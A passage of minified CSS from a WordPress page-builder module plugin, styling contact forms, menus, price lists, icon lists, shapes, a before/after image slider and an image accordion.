input.title,.dsm_contact_form_7 input[type=date],.dsm_contact_form_7 input[type=email],.dsm_contact_form_7 input[type=number],.dsm_contact_form_7 input[type=password],.dsm_contact_form_7 input[type=tel],.dsm_contact_form_7 input[type=text],.dsm_contact_form_7 input[type=url],.dsm_contact_form_7 select,.dsm_contact_form_7 textarea{width:100%;padding:16px;border-width:0;border-radius:0;color:#999;background-color:#eee;font-size:14px;-webkit-appearance:none}.dsm_contact_form_7 .wpcf7-form-control.wpcf7-select{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:16px 20px 16px 10px;border:0;border-radius:0;color:#999;background-color:#eee;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-style:solid}.dsm_contact_form_7 .dsm-contact-form-7-select:after{position:absolute;top:50%;right:10px;width:0;height:0;margin-top:3px;border:6px solid;border-color:#666 transparent transparent;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}.dsm_contact_form_7 .wpcf7-not-valid-tip,.dsm_contact_form_7 .wpcf7-validation-errors{border-style:solid}.dsm_contact_form_7 div.wpcf7-response-output{margin-left:0;margin-right:0}.dsm_caldera_forms *{-webkit-box-sizing:border-box;box-sizing:border-box}.dsm_caldera_forms label{display:block}.dsm_caldera_forms .intl-tel-input,.dsm_caldera_forms .wpcf7-form-control.wpcf7-file{width:100%}.dsm_caldera_forms textarea.form-control{height:auto;min-height:150px}.dsm_caldera_forms .dsm-cf-html hr{border-style:solid}.dsm_caldera_forms .et_pb_button_module_wrapper{margin-top:20px}.dsm_caldera_forms .et_pb_button{display:inline-block;font-family:inherit;cursor:pointer;color:#2ea3f2}.dsm_caldera_forms .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.dsm_caldera_forms label{margin-bottom:5px}.dsm_caldera_forms .help-block{display:block;margin-top:5px;margin-bottom:10px}.dsm_caldera_forms.dsm_cf_description_label .form-group>div span.help-block,.dsm_caldera_forms.dsm_cf_error_label .has-error .help-block.caldera_ajax_error_block{padding:7px 12px}.dsm_caldera_forms .form-group{margin-bottom:15px}.dsm_caldera_forms .row:last-child .form-group:last-of-type{margin-bottom:0}.dsm_caldera_forms input.text,.dsm_caldera_forms input.title,.dsm_caldera_forms input[type=date],.dsm_caldera_forms input[type=email],.dsm_caldera_forms input[type=number],.dsm_caldera_forms input[type=password],.dsm_caldera_forms input[type=phone],.dsm_caldera_forms input[type=tel],.dsm_caldera_forms input[type=text],.dsm_caldera_forms input[type=url],.dsm_caldera_forms select,.dsm_caldera_forms textarea{width:100%;padding:16px;border-width:0;border-radius:0;color:#999;background-color:#eee;font-size:14px;-webkit-appearance:none}.dsm_caldera_forms select.form-control{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:16px 20px 16px 10px;border:0;border-radius:0;color:#999;background-color:#eee;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-style:solid}.dsm_caldera_forms .dsm-caldera-forms-select{position:relative}.dsm_caldera_forms .dsm-caldera-forms-select:after{position:absolute;top:50%;right:10px;width:0;height:0;margin-top:3px;border:6px solid;border-color:#666 transparent transparent;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}.dsm_caldera_forms.dsm_cf_custom_checkbox .checkbox,.dsm_caldera_forms.dsm_cf_custom_radio .radio{display:block;position:relative;vertical-align:middle}.dsm_caldera_forms.dsm_cf_custom_checkbox .checkbox-inline,.dsm_caldera_forms.dsm_cf_custom_radio .radio-inline{display:inline-block;position:relative;vertical-align:middle;margin-right:10px}.dsm_caldera_forms.dsm_cf_custom_checkbox .dsm-checkbox [data-label],.dsm_caldera_forms.dsm_cf_custom_radio .dsm-radio [data-label]{display:inline-block;position:relative;line-height:1em;cursor:pointer}.dsm_caldera_forms.dsm_cf_custom_checkbox .dsm-checkbox input[type=checkbox],.dsm_caldera_forms.dsm_cf_custom_radio .dsm-radio input[type=radio]{position:absolute;display:none;width:auto;max-width:none;margin:0;padding:0;cursor:pointer}.dsm_caldera_forms.dsm_cf_custom_radio .dsm-radio .dsm-cf-radio{display:inline-block;position:relative;width:18px;height:18px;margin-right:6px;background-color:#eee;font-style:normal;vertical-align:middle;content:"";border-radius:50%}.dsm_caldera_forms.dsm_cf_custom_radio .dsm-radio input[type=radio]:checked~.dsm-cf-radio{background-color:#eee}.dsm_caldera_forms.dsm_cf_custom_radio .dsm-radio input[type=radio]:checked~.dsm-cf-radio:after{display:block}.dsm_caldera_forms.dsm_cf_custom_radio .dsm-cf-radio:after{position:absolute;display:none;top:50%;left:50%;content:"";-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6px;height:6px;border-radius:50%;background-color:#2ea3f2}.dsm_caldera_forms.dsm_cf_custom_checkbox .dsm-checkbox .dsm-cf-checkbox{display:inline-block;position:relative;width:18px;height:18px;margin-right:6px;background-color:#eee;font-style:normal;vertical-align:middle;content:""}.dsm_caldera_forms.dsm_cf_custom_checkbox .dsm-checkbox input[type=checkbox]:checked~.dsm-cf-checkbox:after{width:17px;height:17px;color:#2ea3f2;font-family:dashicons;font-size:17px;line-height:17px;content:"\F147"}.dsm_caldera_forms.dsm_cf_custom_checkbox .dsm-cf-checkbox:after{position:absolute;top:50%;left:50%;content:"";-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dsm_caldera_forms .alert.alert-success,.dsm_caldera_forms .help-block.caldera_ajax_error_block{border-style:solid;border-color:#333}.dsm_caldera_forms .row:last-child{padding-bottom:0}.dsm_caldera_forms .row:after{display:block;visibility:hidden;clear:both;width:0;height:0;line-height:0;content:""}@media (min-width:981px){.dsm_caldera_forms .col-sm-11{width:90%;float:left;position:relative}.dsm_caldera_forms .col-sm-10{width:82.834%;float:left;position:relative}.dsm_caldera_forms .col-sm-9{width:64.833%;float:left;position:relative}.dsm_caldera_forms .col-sm-8{width:65.667%;float:left;position:relative}.dsm_caldera_forms .col-sm-7{width:57.8%;float:left;position:relative}.dsm_caldera_forms .col-sm-6{width:48.5%;float:left;position:relative}.dsm_caldera_forms .col-sm-5{width:36.7%;float:left;position:relative}.dsm_caldera_forms .col-sm-4{width:31.333%;float:left;position:relative}.dsm_caldera_forms .col-sm-3{width:22.75%;float:left;position:relative}.dsm_caldera_forms .col-sm-2{width:14.1667%;float:left;position:relative}.dsm_caldera_forms .col-sm-1{width:7%;float:left;position:relative}.dsm_caldera_forms .col-sm-1,.dsm_caldera_forms .col-sm-2,.dsm_caldera_forms .col-sm-3,.dsm_caldera_forms .col-sm-4,.dsm_caldera_forms .col-sm-5,.dsm_caldera_forms .col-sm-6,.dsm_caldera_forms .col-sm-7,.dsm_caldera_forms .col-sm-8,.dsm_caldera_forms .col-sm-9,.dsm_caldera_forms .col-sm-10,.dsm_caldera_forms .col-sm-11{margin-right:3%}.dsm_caldera_forms .col-sm-1:last-child,.dsm_caldera_forms .col-sm-2:last-child,.dsm_caldera_forms .col-sm-3:last-child,.dsm_caldera_forms .col-sm-4:last-child,.dsm_caldera_forms .col-sm-5:last-child .dsm_caldera_forms .col-sm-6:last-child,.dsm_caldera_forms .col-sm-7:last-child,.dsm_caldera_forms .col-sm-8:last-child,.dsm_caldera_forms .col-sm-9:last-child,.dsm_caldera_forms .col-sm-10:last-child,.dsm_caldera_forms .col-sm-11:last-child,.dsm_caldera_forms .last_col,.dsm_caldera_forms .last_col:last-child{margin-right:0}}@media (max-width:479px){.dsm_caldera_forms [class*=col-sm]{width:100%}}.dsm_embed_google_map{line-height:0}.dsm_embed_google_map iframe{height:320px;width:100%}.dsm-text-badges{display:inline-block;padding-bottom:0}.dsm-badges{display:inline-block;padding:.25em .4em;font-size:65%;font-weight:400;line-height:1;text-align:center;white-space:nowrap;vertical-align:middle;border-style:solid;border-color:#333}.dsm-badges-before{margin-right:7px}.dsm-badges-after{margin-left:7px}ul.dsm-menu,ul.dsm-menu .sub-menu{list-style-type:disc;list-style-position:inside}.dsm-menu a{-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_pb_bg_layout_dark ul.dsm-menu li a{color:#fff}#left-area ul.dsm-menu,.comment-content ul.dsm-menu,.entry-content ul.dsm-menu,.et-l--body ul.dsm-menu,.et-l--footer ul.dsm-menu,.et-l--header ul.dsm-menu,body.et-pb-preview #main-content .container ul.dsm-menu{padding-left:0}ul.dsm-menu .menu-item-has-children{position:relative}ul.dsm-menu .menu-item-has-children .sub-menu{padding-bottom:0;padding-left:20px}.dsm-menu-animation li a span{position:relative;padding-bottom:2px}.dsm-menu-animation-left-right li a span:after{content:"";position:absolute;width:0;height:2px;bottom:0;left:0;visibility:hidden;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.dsm-menu-animation-left-right li a span:hover:after{visibility:visible;width:100%}.dsm-menu-animation-right-left li a span:after{content:"";position:absolute;width:0;height:2px;bottom:0;right:0;visibility:hidden;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.dsm-menu-animation-right-left li a span:hover:after{visibility:visible;width:100%}.dsm-menu-animation-center-out li a span:after{content:"";position:absolute;width:100%;height:2px;bottom:0;left:0;visibility:hidden;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.dsm-menu-animation-center-out li a span:hover:after{visibility:visible;-webkit-transform:scaleX(1);transform:scaleX(1)}.dsm-menu-submenu-collapse .menu-item-has-children .sub-menu{display:none}.dsm-menu-submenu-collapse .menu-item-has-children .et-pb-icon{font-size:16px;border-style:solid}.dsm-menu-submenu-collapse .menu-item-has-children>a{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.dsm-pricelist-header,.dsm_pricelist_child>div,.dsm_pricelist_item_wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.dsm_pricelist_item_wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-positive:1;flex-grow:1}.dsm_pricelist_child:not(:last-child){padding-bottom:25px;margin-bottom:0}.dsm-pricelist-header{-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:100%;flex-basis:100%;margin-bottom:10px;-ms-flex-pack:justify;justify-content:space-between}.dsm-pricelist-title{padding-bottom:0;font-size:26px;line-height:1em;color:#333}.dsm-pricelist-separator{-ms-flex-positive:1;flex-grow:1;margin-left:10px;margin-right:10px;border-bottom-style:dotted;border-bottom-width:2px;height:0}.dsm-pricelist-description{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-flow:row wrap;flex-flow:row wrap}.dsm-pricelist-price{font-size:18px}.dsm-pricelist-image{max-width:50%;-ms-flex-negative:0;flex-shrink:0;margin-right:25px;line-height:0}.dsm-pricelist-image img{border-style:solid;border-color:#333}.dsm_flipbox_child{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;position:absolute;width:100%;height:100%;-webkit-transition:transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-style:solid}.dsm-business-hours-description,.dsm-business-hours-header,.dsm_business_hours_child>div,.dsm_business_hours_item_wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.dsm_business_hours_item_wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-positive:1;flex-grow:1}.dsm-business-hours-header{-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-pack:justify;justify-content:space-between}.dsm-business-hours-title{padding-bottom:0;font-size:14px;line-height:1em;color:#333}.dsm-business-hours-separator{-ms-flex-positive:1;flex-grow:1;margin-left:10px;margin-right:10px;border-bottom-style:none;border-bottom-width:2px;height:0}.dsm-business-hours-description{-ms-flex-preferred-size:100%;flex-basis:100%}.dsm-business-hours-price{font-size:14px}.dsm-business-hours-image{max-width:50%;-ms-flex-negative:0;flex-shrink:0;margin-right:25px;line-height:0}.dsm-business-hours-image img{border-style:solid;border-color:#333}.et_pb_column .dsm_business_hours_child.et_pb_module{margin-bottom:0!important}#left-area ul.dsm_icon_list_items,.comment-content ul.dsm_icon_list_items,.dsm_icon_list .dsm_icon_list_items,.entry-content ul.dsm_icon_list_items,.et-l--body ul.dsm_icon_list_items,.et-l--footer ul.dsm_icon_list_items,.et-l--header ul.dsm_icon_list_items,body.et-pb-preview #main-content .container ul.dsm_icon_list_items{list-style-type:none;margin:0;padding:0;line-height:26px}.dsm_icon_list .dsm_icon_list_items.dsm_icon_list_layout_horizontal .dsm_icon_list_child{display:-ms-inline-flexbox;display:inline-flex}.dsm_icon_list .dsm_icon_list_child,.dsm_icon_list .dsm_icon_list_child .dsm_icon_list_tooltip,.dsm_icon_list .dsm_icon_list_child a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0;padding:0;position:relative}.dsm_icon_list_text{line-height:1.7em}.dsm_icon_list .dsm_icon_list_ltr_direction .dsm_icon_list_child .dsm_icon_list_text{padding-left:5px}.dsm_icon_list .dsm_icon_list_rtl_direction .dsm_icon_list_child .dsm_icon_list_text{padding-right:5px}.dsm_icon_list .dsm_icon_list_child{border-style:solid;border-color:#333}.dsm_icon_list .dsm_icon_list_wrapper{-ms-flex-negative:0;flex-shrink:0;line-height:0}.dsm_icon_list .dsm_icon_list_icon{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:ETmodules;font-size:14px;font-weight:400;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;line-height:1;text-transform:none;content:attr(data-icon);speak:none}.dsm_icon_list .dsm_icon_list_icon,.dsm_icon_list .dsm_icon_list_image{display:inline-block;border-style:solid;border-color:#333;-ms-flex-negative:0;flex-shrink:0}.dsm_icon_list .dsm_icon_list_image img{width:24px}.dsm_icon_list_tooltip:hover{cursor:pointer}.tippy-tooltip.dsm_icon_list_child_tooltip_wrapper{border-radius:2px;font-size:13px}.tippy-tooltip.dsm_icon_list_child_tooltip_wrapper .tippy-arrow:after{content:"";position:absolute;top:-6px;-webkit-transform:translateZ(-1px);transform:translateZ(-1px);border-top:6px solid transparent;border-bottom:6px solid transparent}.dsm_icon_list_column_fix{z-index:1}.et-db #et-boc .et-l #et-fb-app .dsm_icon_list_child.et_pb_module,.et-fb .dsm_icon_list .dsm_icon_list_child.et-fb-module--short,.et-fb .dsm_icon_list_child.et_pb_module{margin-bottom:0}.et-fb .dsm_icon_list .dsm_icon_list_child>div,.et-fb .dsm_icon_list .dsm_icon_list_child>div .dsm_icon_list_tooltip,.et-fb .dsm_icon_list .dsm_icon_list_child>div a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0;padding:0;position:relative}.et-fb .dsm_icon_list .dsm_icon_list_child>div,.et-fb .dsm_icon_list_child .et_pb_module_inner{width:100%}.dsm_shapes{display:inline-block}.dsm_shapes_square{width:80px;height:80px}.dsm_shapes_circle{border-radius:50%}.dsm_shapes_rectangle{width:80px;height:40px}.dsm_shapes_triangle{border-left:40px solid transparent;border-right:40px solid transparent;border-bottom:80px solid #000}.dsm_shapes_oval{width:80px;height:40px;border-radius:50%}.dsm_shapes_trapezoid{width:80px;height:0;border-bottom-width:32px;border-left:16px solid transparent;border-right:16px solid transparent}.dsm_shapes_parallelogram{width:80px;height:40px;-webkit-transform:skew(20deg);transform:skew(20deg)}.dsm_shapes_diamond_square{width:80px;height:80px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.dsm_shapes_hexagon{position:relative}.dsm_shapes_hexagon:after,.dsm_shapes_hexagon:before{content:"";position:absolute;width:0}.dsm_shapes_hexagon:before{bottom:100%}.dsm_shapes_hexagon:after{top:100%}.dsm_shapes_blob_one{border-radius:71% 29% 41% 59%/59% 43% 57% 41%}.dsm_shapes_blob_two{border-radius:72% 28% 70% 30%/36% 50% 50% 64%}.dsm_shapes_blob_three{border-radius:40% 60% 27% 73%/60% 75% 25% 40%}.dsm_shapes_blob_four{border-radius:40% 60% 72% 28%/65% 29% 71% 35%}.dsm_shapes_blob_five{border-radius:45% 55% 37% 63%/63% 73% 27% 37%}.dsm_shapes_blob_six{border-radius:47% 53% 47% 53%/38% 75% 25% 62%}.dsm_shapes_blob_seven{border-radius:50% 50% 42% 58%/38% 68% 32% 62%}.dsm_shapes_blob_eight{border-radius:31% 69% 57% 43%/27% 48% 52% 73%}.dsm_shapes_wrapper{border-style:solid;border-color:#333}.dsm_before_after_image img{max-width:100%;width:100%;position:absolute;top:0;display:block}.dsm-before-after-image-slider-horizontal .dsm-before-after-image-slider-handle:after,.dsm-before-after-image-slider-horizontal .dsm-before-after-image-slider-handle:before,.dsm-before-after-image-slider-vertical .dsm-before-after-image-slider-handle:after,.dsm-before-after-image-slider-vertical .dsm-before-after-image-slider-handle:before{content:" ";display:block;background:#fff;position:absolute;z-index:30;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5)}.dsm-before-after-image-slider-horizontal .dsm-before-after-image-slider-handle:after,.dsm-before-after-image-slider-horizontal .dsm-before-after-image-slider-handle:before{width:3px;height:9999px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dsm-before-after-image-slider-vertical .dsm-before-after-image-slider-handle:after,.dsm-before-after-image-slider-vertical .dsm-before-after-image-slider-handle:before{width:9999px;height:3px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dsm-before-after-image-slider-after-label,.dsm-before-after-image-slider-before-label,.dsm-before-after-image-slider-overlay{position:absolute;top:0;width:100%;height:100%;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.dsm-before-after-image-slider-after-label,.dsm-before-after-image-slider-before-label{-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.dsm-before-after-image-slider-after-label:before,.dsm-before-after-image-slider-before-label:before{color:#fff;font-size:13px;letter-spacing:.1em;position:absolute;background:hsla(0,0%,100%,.2);line-height:38px;padding:0 20px;border-radius:2px}.dsm-before-after-image-slider-horizontal .dsm-before-after-image-slider-after-label:before,.dsm-before-after-image-slider-horizontal .dsm-before-after-image-slider-before-label:before{top:50%;margin-top:-19px}.dsm-before-after-image-slider-vertical .dsm-before-after-image-slider-after-label:before,.dsm-before-after-image-slider-vertical .dsm-before-after-image-slider-before-label:before{left:50%;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dsm-before-after-image-slider-down-arrow,.dsm-before-after-image-slider-left-arrow,.dsm-before-after-image-slider-right-arrow,.dsm-before-after-image-slider-up-arrow{width:0;height:0;border:6px inset transparent;position:absolute}.dsm-before-after-image-slider-left-arrow,.dsm-before-after-image-slider-right-arrow{top:50%;margin-top:-6px}.dsm-before-after-image-slider-down-arrow,.dsm-before-after-image-slider-up-arrow{left:50%;margin-left:-6px}.dsm-before-after-image-slider-container{-webkit-box-sizing:content-box;box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.dsm-before-after-image-slider-container img{max-width:100%;position:absolute;top:0;display:block}.dsm-before-after-image-slider-container.active .dsm-before-after-image-slider-overlay,.dsm-before-after-image-slider-container.active:hover.dsm-before-after-image-slider-overlay{background:transparent}.dsm-before-after-image-slider-container.active .dsm-before-after-image-slider-overlay .dsm-before-after-image-slider-after-label,.dsm-before-after-image-slider-container.active .dsm-before-after-image-slider-overlay .dsm-before-after-image-slider-before-label,.dsm-before-after-image-slider-container.active:hover.dsm-before-after-image-slider-overlay .dsm-before-after-image-slider-after-label,.dsm-before-after-image-slider-container.active:hover.dsm-before-after-image-slider-overlay .dsm-before-after-image-slider-before-label{opacity:0}.dsm-before-after-image-slider-container *{-webkit-box-sizing:content-box;box-sizing:content-box}.dsm-before-after-image-show-labels .dsm-before-after-image-slider-after-label,.dsm-before-after-image-show-labels .dsm-before-after-image-slider-before-label{opacity:1}.dsm-before-after-image-slider-before-label{opacity:0}.dsm-before-after-image-slider-before-label:before{content:attr(data-content)}.dsm-before-after-image-slider-after-label{opacity:0}.dsm-before-after-image-slider-after-label:before{content:attr(data-content)}.dsm-before-after-image-slider-horizontal .dsm-before-after-image-slider-before-label:before{left:10px}.dsm-before-after-image-slider-horizontal .dsm-before-after-image-slider-after-label:before{right:10px}.dsm-before-after-image-slider-vertical .dsm-before-after-image-slider-before-label:before{top:10px}.dsm-before-after-image-slider-vertical .dsm-before-after-image-slider-after-label:before{bottom:10px}.dsm-before-after-image-slider-overlay{-webkit-transition-property:background;-o-transition-property:background;transition-property:background;background:transparent;z-index:25}.dsm-before-after-image-slider-overlay:hover{background:rgba(0,0,0,.5)}.dsm-before-after-image-slider-overlay:hover .dsm-before-after-image-slider-after-label,.dsm-before-after-image-slider-overlay:hover .dsm-before-after-image-slider-before-label{opacity:1}.dsm-before-after-image-slider-before{z-index:20}.dsm-before-after-image-slider-after{z-index:10}.dsm-before-after-image-slider-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;border-radius:100px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40;cursor:pointer;overflow:visible!important}.dsm-before-after-image-slider-horizontal .dsm-before-after-image-slider-handle:before{bottom:50%;margin-bottom:22px;-webkit-box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.dsm-before-after-image-slider-horizontal .dsm-before-after-image-slider-handle:after{top:50%;margin-top:22px;-webkit-box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.dsm-before-after-image-slider-vertical .dsm-before-after-image-slider-handle:before{left:50%;margin-left:22px;-webkit-box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.dsm-before-after-image-slider-vertical .dsm-before-after-image-slider-handle:after{right:50%;margin-right:22px;-webkit-box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.dsm-before-after-image-slider-left-arrow{border-right:6px solid #fff;left:50%;margin-left:-17px}.dsm-before-after-image-slider-right-arrow{border-left:6px solid #fff;right:50%;margin-right:-17px}.dsm-before-after-image-slider-up-arrow{border-bottom:6px solid #fff;top:50%;margin-top:-17px}.dsm-before-after-image-slider-down-arrow{border-top:6px solid #fff;bottom:50%;margin-bottom:-17px}.dsm_lottie{line-height:0}.et-db #et-boc .et-l .dsm_image_accordion_child>.et_pb_module_inner{position:absolute}.dsm_image_accordion_child .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}.dsm_image_accordion_wrapper{width:100%;position:relative;height:380px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow:hidden}.dsm_image_accordion_child{position:relative;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center;text-decoration:none;background-size:cover;background-position:50%;background-repeat:no-repeat;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-bottom:0!important;overflow:hidden;-webkit-transition-duration:.48s;-o-transition-duration:.48s;transition-duration:.48s}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;top:0;left:0;bottom:0;right:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{position:absolute;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dsm_image_accordion_child_image_vb{-ms-flex:1 0 auto;flex:1 0 auto;text-align:center;text-decoration:none;background-size:cover;background-position:50%;background-repeat:no-repeat;margin-bottom:0!important;overflow:hidden;-webkit-transition-duration:.48s;-o-transition-duration:.48s;transition-duration:.48s}.dsm_image_accordion_click_item .dsm_image_accordion_child{cursor:pointer}.dsm_image_accordion_child.dsm_image_accordion_active_item{-ms-flex:5 0 auto;flex:5 0 auto}.dsm_image_accordion_child_content{z-index:0}.dsm_image_accordion_active_item .dsm_image_accordion_child_content{z-index:1}.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child .dsm_image_accordion_child_content{opacity:0;position:relative;-webkit-transition-duration:.38s;-o-transition-duration:.38s;transition-duration:.38s;-webkit-transition-property:all;-o-transition-property:all;transition-property:all}.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_child_content{opacity:1;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.38s;-o-transition-delay:.38s;transition-delay:.38s;-webkit-transition-property:all;-o-transition-property:all;transition-property:all}.dsm_image_accordion_animation_fade_in.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child .dsm_image_accordion_child_content{opacity:0}.dsm_image_accordion_animation_fade_in.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_child_content{opacity:1}.dsm_image_accordion_animation_zoom_in.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child .dsm_image_accordion_child_content{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.dsm_image_accordion_animation_zoom_in.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_child_content{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.dsm_image_accordion_animation_push_up.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child .dsm_image_accordion_child_content{opacity:0;-webkit-transform:translateY(18%);transform:translateY(18%)}.dsm_image_accordion_animation_push_up.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_child_content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.dsm_image_accordion_animation_push_right.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child .dsm_image_accordion_child_content{opacity:0;-webkit-transform:translateX(-18%);transform:translateX(-18%)}.dsm_image_accordion_animation_push_right.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_child_content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.dsm_image_accordion_animation_push_down.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child .dsm_image_accordion_child_content{opacity:0;-webkit-transform:translateY(-18%);transform:translateY(-18%)}.dsm_image_accordion_animation_push_down.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_child_content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.dsm_image_accordion_animation_push_left.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child .dsm_image_accordion_child_content{opacity:0;-webkit-transform:translateX(18%);transform:translateX(18%)}.dsm_image_accordion_animation_push_left.dsm_image_accordion_animation_sequence_off .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_child_content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.dsm_image_accordion_button_wrapper,.dsm_image_accordion_description,.dsm_image_accordion_image_icon_wrapper,.dsm_image_accordion_title{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dsm_image_accordion_animation_fade_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_image_icon_wrapper{opacity:0}.dsm_image_accordion_animation_fade_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_image_icon_wrapper{opacity:1;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.dsm_image_accordion_animation_fade_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_title{opacity:0}.dsm_image_accordion_animation_fade_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_title{opacity:1;-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.dsm_image_accordion_animation_fade_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_description{opacity:0}.dsm_image_accordion_animation_fade_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_description{opacity:1;-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.dsm_image_accordion_animation_fade_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_button_wrapper{opacity:0}.dsm_image_accordion_animation_fade_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_button_wrapper{opacity:1;-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.dsm_image_accordion_animation_zoom_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_image_icon_wrapper{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.dsm_image_accordion_animation_zoom_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item 